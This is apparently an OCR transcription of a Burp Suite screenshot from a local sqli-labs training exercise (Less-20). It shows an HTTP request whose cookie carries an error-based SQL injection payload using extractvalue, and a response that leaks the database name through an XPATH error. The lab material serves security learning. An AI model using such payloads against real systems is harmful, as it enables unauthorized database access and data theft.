 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.8.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 搜索 设置
日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http://127.0.0.1:8989 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /Less-20/index.phpHTTP/1.1
2 Host: 127.0.0.1:8989
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8989/Less-20/
8 Connection: keep-alive
9 Cookie: uname=
admi'%20union%20select%201%2c2%2cextractvalue(1%2cconcat(0x7e
2c(select%20database())%2c0x7e))%23
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT
10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = admi' union
select 1,2,extractvalue(1,concat(0x7e,(select
database()),0x7e))# and expires: Tue 14 Jan
2025 - 16:18:29
Issue with your mysql: XPATH syntax error: '~security~'
Inspector
返回
Cookie
名称
uname
值
admi'%20union%20select%201%2c2%2cextract
value(1%2cconcat(0x7e%2c(select%20databa
se())%2c0x7e))%23
解码: URL编码
admi' union select 1,2,extractvalue(1,co
ncat(0x7e,(select database()),0x7e))#
取消 应用变更
Inspector
说明
完成 1,245字节 | 26 millis
Event log (4) 所有问题 内存: 199.4MB